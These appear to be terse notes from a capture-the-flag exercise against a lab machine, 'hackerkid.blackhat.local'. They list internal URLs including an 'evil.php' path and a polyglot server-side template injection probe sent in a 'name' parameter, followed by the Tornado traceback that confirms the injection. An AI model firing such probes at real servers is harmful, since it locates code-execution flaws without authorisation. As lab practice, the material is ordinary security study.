 172.16.42.206/secret/
172.16.42.206/secret/evil.php?
172.16.42.206/secret/evil.php?
172.16.42.207:99
hackerkid.blackhat.local:9999/?name={{1+abcxyz}}${1+abcxyz}%3C%1+abcxyz%%3E[abcxyz]
Traceback (most recent call last):
File "/usr/local/lib/python3.8/dist-packages/tornado/web.py", line 1702, in _execute
result = method(*self.path_args, **self.path_kwargs)
File "/usr/local/lib/python3.8/dist-packages/tornado/web.py", line 3173, in wrapper
return method(self, *args, **kwargs)
File "/opt/server.py", line 43, in get
t = tornado.template.Template(template_data)
File "/usr/local/lib/python3.8/dist-packages/tornado/template.py", line 326, in __init__
self.compiled = compile(
File "<string>.generated.py", line 11
_tt_tmp = 1 abcxyz # <string>:10
^
SyntaxError: invalid syntax